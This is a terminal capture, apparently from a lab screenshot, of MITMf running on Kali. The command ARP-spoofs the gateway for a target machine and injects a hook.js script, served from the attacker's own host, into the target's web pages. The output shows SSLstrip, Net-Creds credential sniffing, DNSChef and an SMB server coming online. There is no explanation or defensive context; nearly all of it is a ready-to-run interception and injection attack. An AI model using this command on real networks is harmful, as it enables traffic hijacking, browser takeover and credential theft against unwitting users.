 root@kali:~# mitmf --spoof --arp -i eth0 --gateway 10.0.2.1 --target 10.0.2.5 --inject --js-url http://10.0.2.15:3000/hook.js
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Inject v0.4
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
|_ HTTP server online
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online